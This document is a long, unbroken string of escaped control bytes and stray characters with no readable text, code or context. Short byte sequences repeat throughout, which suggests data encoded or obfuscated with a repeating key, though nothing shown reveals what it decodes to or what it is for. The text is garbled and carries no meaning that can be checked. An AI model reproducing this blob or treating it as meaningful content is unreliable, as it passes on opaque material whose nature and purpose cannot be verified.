1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\